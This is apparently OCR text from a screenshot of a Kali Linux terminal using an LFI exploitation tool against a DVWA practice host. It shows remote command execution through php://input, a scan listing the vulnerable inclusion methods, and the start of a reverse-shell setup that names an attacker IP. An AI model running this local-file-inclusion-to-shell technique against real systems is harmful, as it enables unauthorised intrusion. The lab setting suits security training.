 Applications Places Terminal Tue 03:31 1
root@kali: ~/LFiFreak
File Edit View Search Terminal Tabs Help
root@kali: ~/LFiFreak root@kali: ~/LFiFreak
[?] Choose an option:
1. Execute command
2. Bind Shell
3. Reverse Shell
>> 1
[*] Enter your command: uname -a
Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686 GNU/Linux
[?] Choose an attacking method:
1. Automated testing
2. PHP input method
3. PHP filter method
4. Data URI method
5. Exit
>> 1
[*] Target is vulnerable to:
1 PHP://input
2 dataURI
[*] Enter a choice: 1
[?] Choose an option:
1. Execute command
2. Bind Shell
3. Reverse Shell
>> 3
[*] Choose an OS
1. Windows
2. Linux
>> 2
[*] Enter your IP: 192.168.5.140
[*] Enter port to connect:
tool
box